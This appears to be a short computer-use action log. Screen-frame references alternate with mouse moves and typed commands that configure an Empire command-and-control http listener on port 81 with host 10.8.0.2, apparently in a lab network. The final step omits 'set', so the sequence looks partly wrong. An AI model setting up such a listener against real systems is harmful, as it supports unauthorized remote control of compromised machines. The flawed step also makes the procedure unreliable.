
{"action": "mouse_move", "coordinate": [1131, 342]}

{"action": "mouse_move", "coordinate": [951, 623]}

Load the Empire http listener and set Port 81 and Host 10.8.0.2.
{"action": "type", "text": "uselistener http"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [687, 800]}

{"action": "type", "text": "set Port 81"}

{"action": "type", "text": "Host 10.8.0.2"}
